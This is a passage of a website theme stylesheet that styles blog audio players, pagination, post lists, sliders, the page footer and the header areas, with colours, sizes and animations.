.mkdf-blog-holder article.format-audio .mkdf-blog-audio-holder .mejs-embed,
.mkdf-blog-holder article.format-audio .mkdf-blog-audio-holder .mejs-embed body {
    background: 0 0;
}
.mkdf-blog-holder article.format-audio .mkdf-blog-audio-holder .mejs-container {
    background-color: #58468c;
}
.mkdf-blog-holder article.format-audio .mkdf-blog-audio-holder .mejs-container,
.mkdf-blog-holder article.format-audio .mkdf-blog-audio-holder .mejs-container .mejs-controls {
    height: 40px !important;
}
.mkdf-blog-holder article.format-audio .mkdf-blog-audio-holder .mejs-container .mejs-controls {
    padding: 0 10px 0 4px;
    box-sizing: border-box;
}
.mkdf-blog-holder article.format-audio .mkdf-blog-audio-holder .mejs-container .mejs-controls > .mejs-playpause-button,
.mkdf-blog-holder article.format-audio .mkdf-blog-audio-holder .mejs-container .mejs-controls > .mejs-volume-button {
    width: 40px;
    height: 40px;
}
.mkdf-blog-holder article.format-audio .mkdf-blog-audio-holder .mejs-container .mejs-controls > .mejs-playpause-button button,
.mkdf-blog-holder article.format-audio .mkdf-blog-audio-holder .mejs-container .mejs-controls > .mejs-volume-button button {
    position: relative;
    height: 100%;
    background: center no-repeat;
    margin: 0;
    border: 0;
    outline: 0;
}
.mkdf-blog-holder article.format-audio .mkdf-blog-audio-holder .mejs-container .mejs-controls > .mejs-playpause-button.mejs-play button,
.mkdf-blog-holder article.format-audio .mkdf-blog-audio-holder .mejs-container .mejs-controls > .mejs-volume-button.mejs-play button {
    width: 40px;
    background-image: url(../../framework/modules/blog/assets/img/audio/play.png);
}
.mkdf-blog-holder article.format-audio .mkdf-blog-audio-holder .mejs-container .mejs-controls > .mejs-playpause-button.mejs-pause button,
.mkdf-blog-holder article.format-audio .mkdf-blog-audio-holder .mejs-container .mejs-controls > .mejs-volume-button.mejs-pause button {
    width: 40px;
    background-image: url(../../framework/modules/blog/assets/img/audio/pause.png);
}
.mkdf-blog-holder article.format-audio .mkdf-blog-audio-holder .mejs-container .mejs-controls > .mejs-playpause-button.mejs-stop button,
.mkdf-blog-holder article.format-audio .mkdf-blog-audio-holder .mejs-container .mejs-controls > .mejs-volume-button.mejs-stop button {
    width: 40px;
    background-image: url(../../framework/modules/blog/assets/img/audio/stop.png);
}
.mkdf-blog-holder article.format-audio .mkdf-blog-audio-holder .mejs-container .mejs-controls > .mejs-playpause-button.mejs-mute button,
.mkdf-blog-holder article.format-audio .mkdf-blog-audio-holder .mejs-container .mejs-controls > .mejs-volume-button.mejs-mute button {
    width: 40px;
    background-image: url(../../framework/modules/blog/assets/img/audio/sound.png);
}
.mkdf-blog-holder article.format-audio .mkdf-blog-audio-holder .mejs-container .mejs-controls > .mejs-playpause-button.mejs-unmute button,
.mkdf-blog-holder article.format-audio .mkdf-blog-audio-holder .mejs-container .mejs-controls > .mejs-volume-button.mejs-unmute button {
    width: 40px;
    background-image: url(../../framework/modules/blog/assets/img/audio/mute.png);
}
.mkdf-blog-holder article.format-audio .mkdf-blog-audio-holder .mejs-container .mejs-controls > .mejs-time {
    height: 100%;
    padding: 0;
    font-family: inherit;
    font-size: 13px;
    color: #fff;
    line-height: 40px;
}
.mkdf-blog-holder article.format-audio .mkdf-blog-audio-holder .mejs-container .mejs-controls > .mejs-time-rail {
    height: 100%;
    padding: 0;
    font-family: inherit;
}
.mkdf-bl-standard-pagination,
.mkdf-blog-list-holder .mkdf-post-info-bottom-right > div > a > span,
.mkdf-blog-pagination,
.mkdf-single-links-pages {
    font-family: Poppins, sans-serif;
    font-weight: 400;
}
.mkdf-blog-holder article.format-audio .mkdf-blog-audio-holder .mejs-container .mejs-controls > .mejs-time-rail .mejs-time-total {
    height: 6px;
    margin: -3px 0 0;
    top: 50%;
    background: #fff;
}
.mkdf-blog-holder article.format-audio .mkdf-blog-audio-holder .mejs-container .mejs-controls > .mejs-time-rail .mejs-time-total .mejs-time-current {
    height: 6px;
    background-color: #ff8a73;
}
.mkdf-blog-holder article.format-audio .mkdf-blog-audio-holder .mejs-container .mejs-controls > .mejs-time-rail .mejs-time-total .mejs-time-buffering,
.mkdf-blog-holder article.format-audio .mkdf-blog-audio-holder .mejs-container .mejs-controls > .mejs-time-rail .mejs-time-total .mejs-time-hovered {
    height: 6px;
    z-index: 9999;
}
.mkdf-blog-holder article.format-audio .mkdf-blog-audio-holder .mejs-container .mejs-controls > .mejs-time-rail .mejs-time-total .mejs-time-hovered {
    background: rgba(0, 0, 0, 0.5);
}
.mkdf-blog-holder article.format-audio .mkdf-blog-audio-holder .mejs-container .mejs-controls > .mejs-time-rail .mejs-time-total .mejs-time-float {
    top: -16px;
    border: 0;
    color: #fff;
}
.mkdf-blog-holder article.format-audio .mkdf-blog-audio-holder .mejs-container .mejs-controls > .mejs-time-rail .mejs-time-total .mejs-time-handle-content {
    display: none;
}
.mkdf-blog-holder article.format-audio .mkdf-blog-audio-holder .mejs-container .mejs-controls > .mejs-time-rail .mejs-time-total .mejs-time-float-current {
    margin: 0 2px;
}
.mkdf-blog-holder article.format-audio .mkdf-blog-audio-holder .mejs-container .mejs-controls > .mejs-time-rail .mejs-time-total .mejs-time-float-corner {
    top: 10px;
}
.mkdf-blog-holder article.format-audio .mkdf-blog-audio-holder .mejs-container .mejs-controls > .mejs-time-rail .mejs-time-total .mejs-time-float,
.mkdf-blog-holder article.format-audio .mkdf-blog-audio-holder .mejs-container .mejs-controls > .mejs-time-rail .mejs-time-total .mejs-time-loaded {
    background: 0 0;
}
.mkdf-blog-holder article.format-audio .mkdf-blog-audio-holder .mejs-container .mejs-controls > a.mejs-horizontal-volume-slider {
    height: 40px;
}
.mkdf-blog-holder article.format-audio .mkdf-blog-audio-holder .mejs-container .mejs-controls > a.mejs-horizontal-volume-slider .mejs-horizontal-volume-current,
.mkdf-blog-holder article.format-audio .mkdf-blog-audio-holder .mejs-container .mejs-controls > a.mejs-horizontal-volume-slider .mejs-horizontal-volume-total {
    height: 6px;
    background: 0 0;
}
.mkdf-blog-holder article.format-audio .mkdf-blog-audio-holder .mejs-container .mejs-controls > a.mejs-horizontal-volume-slider .mejs-horizontal-volume-total {
    top: 50%;
    margin-top: -3px;
    background-color: #fff;
}
.mkdf-blog-holder article.format-audio .mkdf-blog-audio-holder .mejs-container .mejs-controls > a.mejs-horizontal-volume-slider .mejs-horizontal-volume-current {
    background-color: #ff8a73;
}
.mkdf-blog-holder article.format-video .mkdf-self-hosted-video {
    max-width: 100%;
}
.mkdf-single-links-pages {
    clear: both;
    color: #333;
    font-size: 19px;
    margin: 40px 0 0;
}
.mkdf-single-links-pages .mkdf-single-links-pages-inner > a,
.mkdf-single-links-pages .mkdf-single-links-pages-inner > span {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    margin: 0 3px;
    color: #58468c;
    padding: 0;
}
.mkdf-single-links-pages .mkdf-single-links-pages-inner > a:hover,
.mkdf-single-links-pages .mkdf-single-links-pages-inner > span {
    color: #ff8a73;
}
.mkdf-blog-pagination-wp {
    display: none;
}
.mkdf-blog-pagination,
.mkdf-blog-pagination ul,
.mkdf-blog-pagination ul li,
.mkdf-blog-pagination ul li a {
    position: relative;
    display: inline-block;
    vertical-align: top;
}
.mkdf-blog-pagination {
    width: 100%;
    margin: 26px 0 0;
    clear: both;
    font-size: 11px;
}
.mkdf-blog-pagination ul {
    width: 100%;
    padding: 0;
    margin: 0;
    list-style: none;
    text-align: center;
}
.mkdf-blog-pagination ul li {
    margin: 0 8px;
    line-height: 40px;
}
.mkdf-blog-pagination ul li a {
    margin: 0;
    padding: 0;
    color: #938da6;
    width: 40px;
    height: 40px;
}
.mkdf-blog-pagination ul li a:hover {
    color: #ff8a73;
}
.mkdf-blog-pagination ul li.mkdf-pag-active a {
    color: #fff;
    background-color: #ff8a73;
    border-radius: 50%;
}
.mkdf-blog-pagination ul li.mkdf-pag-first,
.mkdf-blog-pagination ul li.mkdf-pag-last,
.mkdf-blog-pagination ul li.mkdf-pag-next,
.mkdf-blog-pagination ul li.mkdf-pag-prev {
    margin: 0 2px;
}
.mkdf-blog-pagination ul li.mkdf-pag-first a,
.mkdf-blog-pagination ul li.mkdf-pag-last a,
.mkdf-blog-pagination ul li.mkdf-pag-next a,
.mkdf-blog-pagination ul li.mkdf-pag-prev a {
    font-size: 24px;
}
.mkdf-blog-pagination ul li.mkdf-pag-first a span,
.mkdf-blog-pagination ul li.mkdf-pag-first a span:before,
.mkdf-blog-pagination ul li.mkdf-pag-last a span,
.mkdf-blog-pagination ul li.mkdf-pag-last a span:before,
.mkdf-blog-pagination ul li.mkdf-pag-next a span,
.mkdf-blog-pagination ul li.mkdf-pag-next a span:before,
.mkdf-blog-pagination ul li.mkdf-pag-prev a span,
.mkdf-blog-pagination ul li.mkdf-pag-prev a span:before {
    display: block;
    line-height: inherit;
}
.mkdf-bl-standard-pagination,
.mkdf-bl-standard-pagination ul,
.mkdf-bl-standard-pagination ul li,
.mkdf-bl-standard-pagination ul li a {
    display: inline-block;
    vertical-align: top;
    position: relative;
}
.mkdf-blog-list-holder.mkdf-bl-pag-standard-shortcodes .mkdf-blog-list {
    opacity: 1;
    -webkit-transition: opacity 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
    -moz-transition: opacity 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
    transition: opacity 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
}
.mkdf-bl-standard-pagination ul li.mkdf-pag-prev a,
.mkdf-blog-list-holder.mkdf-bl-pag-standard-shortcodes.mkdf-bl-pag-standard-shortcodes-animate .mkdf-blog-list {
    opacity: 0;
}
.mkdf-bl-standard-pagination {
    width: 100%;
    margin: 40px 0 0;
    clear: both;
    font-size: 11px;
}
.mkdf-bl-standard-pagination ul {
    width: 100%;
    padding: 0;
    margin: 0;
    list-style: none;
    text-align: center;
}
.mkdf-bl-standard-pagination ul li {
    margin: 0 8px;
    line-height: 40px;
}
.mkdf-bl-standard-pagination ul li a {
    margin: 0;
    padding: 0;
    color: #938da6;
    width: 40px;
    height: 40px;
}
.mkdf-bl-standard-pagination ul li a:hover {
    color: #ff8a73;
}
.mkdf-bl-standard-pagination ul li.mkdf-pag-active a {
    color: #fff;
    background-color: #ff8a73;
    border-radius: 50%;
}
.mkdf-bl-standard-pagination ul li.mkdf-pag-first,
.mkdf-bl-standard-pagination ul li.mkdf-pag-last,
.mkdf-bl-standard-pagination ul li.mkdf-pag-next,
.mkdf-bl-standard-pagination ul li.mkdf-pag-prev {
    margin: 0 2px;
}
.mkdf-bl-standard-pagination ul li.mkdf-pag-first a,
.mkdf-bl-standard-pagination ul li.mkdf-pag-last a,
.mkdf-bl-standard-pagination ul li.mkdf-pag-next a,
.mkdf-bl-standard-pagination ul li.mkdf-pag-prev a {
    font-size: 24px;
}
.mkdf-bl-standard-pagination ul li.mkdf-pag-first a span,
.mkdf-bl-standard-pagination ul li.mkdf-pag-first a span:before,
.mkdf-bl-standard-pagination ul li.mkdf-pag-last a span,
.mkdf-bl-standard-pagination ul li.mkdf-pag-last a span:before,
.mkdf-bl-standard-pagination ul li.mkdf-pag-next a span,
.mkdf-bl-standard-pagination ul li.mkdf-pag-next a span:before,
.mkdf-bl-standard-pagination ul li.mkdf-pag-prev a span,
.mkdf-bl-standard-pagination ul li.mkdf-pag-prev a span:before {
    display: block;
    line-height: inherit;
}
.mkdf-bl-standard-pagination ul li.mkdf-pag-next a,
.mkdf-blog-slider-holder.mkdf-bs-carousel .mkdf-item-image a:hover:after,
.mkdf-blog-slider-holder.mkdf-bs-slider .mkdf-blog-slider-item:hover .mkdf-item-text-wrapper {
    opacity: 1;
}
.mkdf-blog-pag-load-more {
    position: relative;
    display: inline-block;
    width: 100%;
    vertical-align: middle;
    margin: -14px 0 30px;
    text-align: center;
}
.mkdf-blog-pag-loading {
    position: relative;
    display: none;
    width: 100%;
    margin: 40px 0 20px;
    color: #58468c;
    text-align: center;
}
.mkdf-blog-pag-loading.mkdf-standard-pag-trigger {
    position: absolute;
    top: 50px;
    left: 0;
}
.mkdf-blog-pag-loading.mkdf-showing {
    display: block;
}
.mkdf-blog-list-holder,
.mkdf-blog-list-holder .mkdf-bli-content,
.mkdf-blog-list-holder .mkdf-bli-inner,
.mkdf-blog-list-holder .mkdf-blog-list,
.mkdf-blog-list-holder .mkdf-post-image,
.mkdf-blog-pag-loading > div {
    display: inline-block;
    vertical-align: middle;
    position: relative;
}
.mkdf-blog-pag-loading > div {
    width: 14px;
    height: 14px;
    margin: 0 3px;
    background-color: #58468c;
    border-radius: 100%;
    -webkit-animation: bl-pag-bouncedelay 1.4s infinite cubic-bezier(0.02, 0.54, 0.58, 1) both;
    -moz-animation: bl-pag-bouncedelay 1.4s infinite cubic-bezier(0.02, 0.54, 0.58, 1) both;
    animation: bl-pag-bouncedelay 1.4s infinite cubic-bezier(0.02, 0.54, 0.58, 1) both;
}
.mkdf-blog-pag-loading .mkdf-blog-pag-bounce1 {
    -webkit-animation-delay: -0.32s;
    -moz-animation-delay: -0.32s;
    animation-delay: -0.32s;
}
.mkdf-blog-pag-loading .mkdf-blog-pag-bounce2 {
    -webkit-animation-delay: -0.16s;
    -moz-animation-delay: -0.16s;
    animation-delay: -0.16s;
}
@-webkit-keyframes bl-pag-bouncedelay {
    0%,
    100%,
    80% {
        -webkit-transform: scale(0);
    }
    40% {
        -webkit-transform: scale(1);
    }
}
@-moz-keyframes bl-pag-bouncedelay {
    0%,
    100%,
    80% {
        -moz-transform: scale(0);
    }
    40% {
        -moz-transform: scale(1);
    }
}
@keyframes bl-pag-bouncedelay {
    0%,
    100%,
    80% {
        -webkit-transform: scale(0);
        transform: scale(0);
    }
    40% {
        -webkit-transform: scale(1);
        transform: scale(1);
    }
}
.mkdf-blog-list-holder {
    width: 100%;
    clear: both;
}
.mkdf-blog-list-holder .mkdf-blog-list {
    width: 100%;
    list-style: none;
    margin: 0;
    padding: 0;
}
.mkdf-blog-list-holder .mkdf-bl-item {
    padding: 0;
    margin: 0;
}
.mkdf-blog-list-holder .mkdf-bli-inner {
    width: 100%;
}
.mkdf-blog-list-holder.mkdf-bl-standard .mkdf-bli-inner {
    -webkit-transition: all 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
    -moz-transition: all 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
    transition: all 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
}
.mkdf-blog-list-holder.mkdf-bl-standard .mkdf-bli-inner img {
    -webkit-transition: all 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
    -moz-transition: all 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
    transition: all 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
    border-radius: 8px;
}
.mkdf-blog-list-holder.mkdf-bl-standard .mkdf-bli-inner:hover .mkdf-post-info-date-on-image {
    background-color: #f5f6ff;
    box-shadow: none;
}
.mkdf-blog-list-holder.mkdf-bl-standard .mkdf-bli-inner:hover .mkdf-post-image img {
    box-shadow: 0 10px 55px 5px rgba(137, 173, 255, 0.35);
}
.mkdf-blog-list-holder .mkdf-bli-content {
    width: 100%;
    box-sizing: border-box;
}
.mkdf-blog-list-holder .mkdf-post-image {
    width: 100%;
    margin: 0 0 30px;
}
.mkdf-blog-list-holder .mkdf-post-image img {
    border-radius: 8px;
    display: block;
}
.mkdf-blog-list-holder .mkdf-bli-info {
    position: relative;
    display: inline-block;
    width: 100%;
    vertical-align: middle;
    margin: 0 0 8px;
    clear: both;
}
.mkdf-blog-list-holder .mkdf-bli-info > div {
    position: relative;
    display: inline-block;
    vertical-align: top;
    font-size: 13px;
    line-height: 1.2;
    float: left;
    padding: 0 20px 5px 0;
}
.mkdf-blog-list-holder .mkdf-bli-info > div:last-child {
    padding: 0 0 5px;
}
.mkdf-blog-list-holder .mkdf-bli-info > div a {
    color: #716c80;
}
.mkdf-blog-list-holder .mkdf-bli-info > div a:hover {
    color: #ff8a73;
}
.mkdf-blog-list-holder .mkdf-post-title {
    margin: 0;
}
.mkdf-blog-list-holder .mkdf-post-title a:hover {
    color: #58468c;
}
.mkdf-blog-list-holder .mkdf-post-excerpt {
    position: relative;
    display: inline-block;
    width: 100%;
    vertical-align: middle;
    margin: 11px 0 0;
}
.mkdf-blog-list-holder .mkdf-post-excerpt p {
    margin: 0;
}
.mkdf-blog-list-holder .mkdf-post-read-more-button {
    position: relative;
    display: inline-block;
    width: 100%;
    vertical-align: middle;
    margin: 9px 0 0;
}
.mkdf-blog-list-holder .mkdf-post-info-bottom-right > div {
    margin-left: 30px;
    display: inline-block;
}
.mkdf-blog-list-holder .mkdf-post-info-bottom-right > div:first-child {
    margin-left: 0;
}
.mkdf-blog-list-holder .mkdf-post-info-bottom-right > div a i {
    font-size: 14px;
    vertical-align: middle;
}
.mkdf-blog-list-holder .mkdf-post-info-bottom-right > div a.mkdf-post-info-comments i,
.mkdf-blog-list-holder .mkdf-post-info-bottom-right > div a.mkdf-post-info-comments:hover span {
    color: #5580ff;
}
.mkdf-blog-list-holder .mkdf-post-info-bottom-right > div a.mkdf-like i,
.mkdf-blog-list-holder .mkdf-post-info-bottom-right > div a.mkdf-like:hover span {
    color: #ff8a73;
}
.mkdf-blog-list-holder .mkdf-post-info-bottom-right > div > a > span {
    font-size: 11px;
    text-transform: uppercase;
    letter-spacing: 0.125em;
    margin-left: 5px;
    color: #58468c;
}
.mkdf-blog-slider-holder .owl-nav .owl-next {
    right: -10px;
}
.mkdf-blog-slider-holder .owl-nav .owl-prev {
    left: -10px;
}
.mkdf-blog-slider-holder.mkdf-bs-slider .mkdf-blog-slider-item {
    text-align: center;
}
.mkdf-blog-slider-holder.mkdf-bs-slider .mkdf-blog-slider-item .mkdf-post-info-author,
.mkdf-blog-slider-holder.mkdf-bs-slider .mkdf-blog-slider-item .mkdf-post-info-author a {
    color: #fff;
}
.mkdf-blog-slider-holder.mkdf-bs-slider .mkdf-blog-slider-item .mkdf-post-info-author a:hover {
    color: #58468c;
}
.mkdf-blog-slider-holder.mkdf-bs-slider .mkdf-blog-slider-item .mkdf-post-info-comments-holder a {
    color: #fff;
}
.mkdf-blog-slider-holder.mkdf-bs-slider .mkdf-blog-slider-item .mkdf-post-info-comments-holder a:hover {
    color: #58468c;
}
.mkdf-blog-slider-holder.mkdf-bs-slider .mkdf-post-title {
    color: #fff;
}
.mkdf-blog-slider-holder.mkdf-bs-slider .mkdf-post-title a:hover {
    color: #58468c;
}
.mkdf-blog-slider-holder.mkdf-bs-slider .mkdf-post-read-more-button a {
    color: #fff;
}
.mkdf-blog-slider-holder.mkdf-bs-slider .mkdf-post-read-more-button a:hover {
    color: #58468c !important;
}
.mkdf-blog-slider-holder.mkdf-bs-carousel .mkdf-owl-slider .owl-stage {
    padding-top: 20px;
}
.mkdf-blog-slider-holder.mkdf-bs-carousel .mkdf-blog-slider-item:hover .mkdf-blog-slider-item-inner {
    -webkit-transform: translate(0, -20px);
    -moz-transform: translate(0, -20px);
    transform: translate(0, -20px);
    box-shadow: 0 10px 55px 5px rgba(137, 173, 255, 0.35);
    box-shadow: 0 7px 25px 4px rgba(137, 173, 255, 0.35);
}
.mkdf-blog-slider-holder.mkdf-bs-carousel .mkdf-blog-slider-item .mkdf-blog-slider-item-inner {
    text-align: center;
    margin: 5%;
    width: 90%;
    border-radius: 8px;
    background-color: #fff;
    -webkit-transition: all 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
    -moz-transition: all 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
    transition: all 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
}
.mkdf-blog-slider-holder.mkdf-bs-carousel .mkdf-bli-content {
    padding: 0 30px;
}
.mkdf-blog-slider-holder.mkdf-bs-carousel .mkdf-item-image {
    padding: 63px 62px 25px;
    width: initial;
}
.mkdf-blog-slider-holder.mkdf-bs-carousel .mkdf-item-image a:after {
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    content: "";
    background-color: rgba(88, 70, 140, 0.4);
    opacity: 0;
    -webkit-transition: opacity 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
    -moz-transition: opacity 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
    transition: opacity 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
    border-radius: 8px;
    display: none;
}
.mkdf-blog-slider-holder .mkdf-blog-slider-item,
.mkdf-blog-slider-holder .mkdf-item-image {
    position: relative;
    display: inline-block;
    width: 100%;
    vertical-align: middle;
}
.mkdf-blog-slider-holder.mkdf-bs-carousel .mkdf-post-title {
    font-size: 22px;
    margin: 30px 0 5px;
    font-weight: 500;
}
.mkdf-blog-slider-holder.mkdf-bs-carousel .mkdf-post-title a:hover {
    color: #58468c;
}
.mkdf-blog-slider-holder.mkdf-bs-carousel .mkdf-post-info-bottom {
    border-top: 1px solid #edeff2;
    margin-top: 46px;
    padding: 0 30px 10px;
}
.mkdf-blog-slider-holder.mkdf-bs-carousel .mkdf-post-info-bottom .mkdf-post-read-more-button a {
    width: 100%;
}
.mkdf-blog-slider-holder.mkdf-bs-carousel .mkdf-post-info-bottom .mkdf-post-read-more-button span {
    text-align: right;
    float: right;
}
.mkdf-blog-slider-holder.mkdf-bs-carousel .mkdf-post-info-bottom .mkdf-post-read-more-button span.mkdf-btn-text {
    text-align: left;
    float: left;
}
.mkdf-blog-slider-holder.mkdf-bs-carousel-centered .mkdf-blog-slider-item,
.mkdf-page-footer .mkdf-footer-top-holder .mkdf-footer-top-alignment-center {
    text-align: center;
}
.mkdf-blog-slider-holder.mkdf-bs-carousel-centered .mkdf-post-info-author,
.mkdf-blog-slider-holder.mkdf-bs-carousel-centered .mkdf-post-info-author a {
    color: #fff;
}
.mkdf-blog-slider-holder.mkdf-bs-carousel-centered .mkdf-post-info-author a:hover {
    color: #58468c;
}
.mkdf-blog-slider-holder.mkdf-bs-carousel-centered .mkdf-post-info-comments-holder a {
    color: #fff;
}
.mkdf-blog-slider-holder.mkdf-bs-carousel-centered .mkdf-post-info-comments-holder a:hover {
    color: #58468c;
}
.mkdf-blog-slider-holder.mkdf-bs-carousel-centered .active.center .mkdf-item-text-wrapper {
    opacity: 1;
}
.mkdf-blog-slider-holder.mkdf-bs-carousel-centered .mkdf-post-title {
    color: #fff;
}
.mkdf-blog-slider-holder.mkdf-bs-carousel-centered .mkdf-post-title a:hover {
    color: #58468c;
}
.mkdf-blog-slider-holder.mkdf-bs-carousel-centered .mkdf-post-read-more-button a {
    color: #fff;
}
.mkdf-blog-slider-holder.mkdf-bs-carousel-centered .mkdf-post-read-more-button a:hover {
    color: #58468c !important;
}
.mkdf-blog-slider-holder .mkdf-blog-slider-item {
    list-style-type: none;
}
.mkdf-blog-slider-holder .mkdf-item-text-wrapper {
    position: absolute;
    display: block;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background-color: rgba(255, 138, 115, 0.85);
    opacity: 0;
    -webkit-transition: opacity 0.45s cubic-bezier(0.02, 0.54, 0.58, 1);
    -moz-transition: opacity 0.45s cubic-bezier(0.02, 0.54, 0.58, 1);
    transition: opacity 0.45s cubic-bezier(0.02, 0.54, 0.58, 1);
}
.mkdf-blog-slider-holder .mkdf-item-text-holder {
    position: relative;
    display: table;
    table-layout: fixed;
    height: 100%;
    width: 100%;
}
.mkdf-blog-slider-holder .mkdf-item-text-holder-inner {
    position: relative;
    display: table-cell;
    height: 100%;
    width: 100%;
    vertical-align: middle;
    padding: 0 5%;
}
.mkdf-blog-slider-holder .mkdf-item-info-section > a,
.mkdf-blog-slider-holder .mkdf-item-info-section > div {
    font-size: 11px;
    font-family: Poppins, sans-serif;
    font-weight: 400;
    text-transform: uppercase;
    letter-spacing: 0.125em;
    padding: 0 4px 0 0;
}
.mkdf-blog-slider-holder .mkdf-item-info-section {
    position: relative;
    display: inline-block;
    width: 100%;
    vertical-align: middle;
    margin-bottom: 2px;
}
.mkdf-blog-slider-holder .mkdf-item-info-section > a {
    color: #fff;
}
.mkdf-blog-slider-holder .mkdf-item-info-section > a:after {
    content: ".";
    position: relative;
    top: 0;
    right: -4px;
    color: #fff;
}
.mkdf-blog-slider-holder .mkdf-item-info-section > a:last-child:after {
    content: "";
}
.mkdf-blog-slider-holder .mkdf-item-info-section > a:hover {
    color: #58468c;
}
.mkdf-blog-slider-holder .mkdf-item-info-section > div {
    position: relative;
    display: inline-block;
    color: #fff;
}
.mkdf-blog-slider-holder .mkdf-item-info-section > div a {
    color: inherit;
    font-family: inherit;
    font-size: inherit;
    font-weight: inherit;
    font-style: inherit;
    line-height: inherit;
    letter-spacing: inherit;
    text-transform: inherit;
}
.mkdf-blog-slider-holder .mkdf-item-info-section > div a:hover {
    color: #58468c;
}
.mkdf-blog-slider-holder .mkdf-item-info-section > div:after {
    content: ".";
    position: relative;
    top: 0;
    right: -4px;
    color: #fff;
}
.mkdf-blog-slider-holder .mkdf-item-info-section > div:last-child {
    padding-right: 0;
    margin-right: 0;
}
.mkdf-blog-slider-holder .mkdf-item-info-section > div:last-child:after {
    content: "";
}
.mkdf-blog-slider-holder .mkdf-post-title {
    margin: 0;
}
.mkdf-blog-slider-holder .mkdf-bli-excerpt {
    position: relative;
    display: inline-block;
    width: 100%;
    vertical-align: middle;
    margin: 12px 0 0;
}
.mkdf-blog-slider-holder .mkdf-bli-excerpt p {
    margin: 0;
}
.mkdf-blog-slider-holder .mkdf-post-read-more-button {
    margin: 10px 0 2px;
}
@media screen and (min-width: 1024px) {
    .mkdf-blog-slider-holder .owl-nav .owl-next {
        right: -70px;
    }
    .mkdf-blog-slider-holder .owl-nav .owl-prev {
        left: -70px;
    }
}
.mkdf-content-bottom .mkdf-content-bottom-inner {
    box-sizing: border-box;
}
.mkdf-content-bottom .mkdf-content-bottom-inner.mkdf-grid {
    padding: 20px 0;
}
.mkdf-content-bottom .mkdf-content-bottom-inner.mkdf-full-width {
    padding: 20px 40px;
}
.all-white {
    color: #fff;
}
.all-white a:not(.mkdf-social-icon-widget-holder) {
    color: #fff !important;
}
.all-white a:not(.mkdf-social-icon-widget-holder):hover {
    color: #ff8a73 !important;
}
.mkdf-page-footer {
    position: relative;
    display: inline-block;
    width: 100%;
    vertical-align: middle;
    z-index: 100;
    box-sizing: border-box;
}
.mkdf-page-footer a {
    color: #fff;
}
.mkdf-page-footer .widget_media_gallery img {
    border: 0 !important;
}
.mkdf-logo-area-border-disable .mkdf-page-header .mkdf-logo-area,
.mkdf-logo-area-in-grid-border-disable .mkdf-page-header .mkdf-logo-area .mkdf-grid .mkdf-vertical-align-containers,
.mkdf-menu-area-border-disable .mkdf-page-header .mkdf-menu-area,
.mkdf-menu-area-in-grid-border-disable .mkdf-page-header .mkdf-menu-area .mkdf-grid .mkdf-vertical-align-containers {
    border: none;
}
.mkdf-page-footer .mkdf-footer-top-holder {
    position: relative;
    display: inline-block;
    width: 100%;
    vertical-align: middle;
    background-color: #292932;
    box-sizing: border-box;
}
.mkdf-page-footer .mkdf-footer-top-holder .mkdf-footer-top-alignment-left {
    text-align: left;
}
.mkdf-page-footer .mkdf-footer-top-holder .mkdf-footer-top-alignment-right {
    text-align: right;
}
.mkdf-page-footer .mkdf-footer-top-holder .mkdf-footer-top-inner {
    box-sizing: border-box;
}
.mkdf-page-footer .mkdf-footer-top-holder .mkdf-footer-top-inner.mkdf-grid {
    padding: 118px 0 125px;
}
.mkdf-page-footer .mkdf-footer-top-holder .mkdf-footer-top-inner.mkdf-full-width {
    padding: 118px 40px 125px;
}
.mkdf-page-footer .mkdf-footer-bottom-holder {
    position: relative;
    display: inline-block;
    width: 100%;
    vertical-align: middle;
    background-color: #24242b;
    box-sizing: border-box;
    text-align: center;
}
.mkdf-page-footer .mkdf-footer-bottom-holder .mkdf-footer-bottom-inner {
    box-sizing: border-box;
}
.mkdf-page-footer .mkdf-footer-bottom-holder .mkdf-footer-bottom-inner.mkdf-grid {
    padding: 26px 0;
}
.mkdf-page-footer .mkdf-footer-bottom-holder .mkdf-footer-bottom-inner.mkdf-full-width {
    padding: 16px 40px;
}
.no-touch body:not(.error404) .mkdf-page-footer.mkdf-footer-uncover {
    position: fixed;
    bottom: 0;
    left: 0;
    z-index: 99;
    -webkit-transition: left 0.33s cubic-bezier(0.694, 0.0482, 0.335, 1);
    -moz-transition: left 0.33s cubic-bezier(0.694, 0.0482, 0.335, 1);
    transition: left 0.33s cubic-bezier(0.694, 0.0482, 0.335, 1);
}
.mkdf-right-side-menu-opened .mkdf-page-footer.mkdf-footer-uncover {
    left: -270px;
}
.mkdf-page-header {
    position: relative;
    display: inline-block;
    width: 100%;
    vertical-align: middle;
    margin: 0;
    padding: 0;
    z-index: 110;
    box-sizing: border-box;
}
.mkdf-page-header a img {
    display: block;
}
.mkdf-page-header p {
    margin: 0;
}
.mkdf-page-header .mkdf-vertical-align-containers {
    padding: 0 40px;
}
.mkdf-boxed .mkdf-page-header .mkdf-menu-area,
.mkdf-paspartu-enabled .mkdf-page-header .mkdf-vertical-align-containers {
    padding: 0;
}
.mkdf-page-header .mkdf-grid {
    height: 100%;
}
.mkdf-page-header .mkdf-grid .mkdf-vertical-align-containers {
    padding: 0;
    -webkit-transition: background-color 0.3s ease;
    -moz-transition: background-color 0.3s ease;
    transition: background-color 0.3s ease;
}
.mkdf-page-header .mkdf-logo-area {
    position: relative;
    height: 120px;
    overflow: hidden;
    background-color: #fff;
}
.mkdf-page-header .mkdf-menu-area {
    position: relative;
    height: 120px;
    background-color: #fff;
    box-sizing: border-box;
}
.mkdf-header-logo-area-in-grid-padding .mkdf-page-header .mkdf-logo-area .mkdf-vertical-align-containers,
.mkdf-header-logo-area-in-grid-padding .mkdf-page-header .mkdf-menu-area .mkdf-vertical-align-containers {
    padding: 0 25px;
}
.mkdf-page-header .mkdf-menu-area .widget {
    display: inline-block;
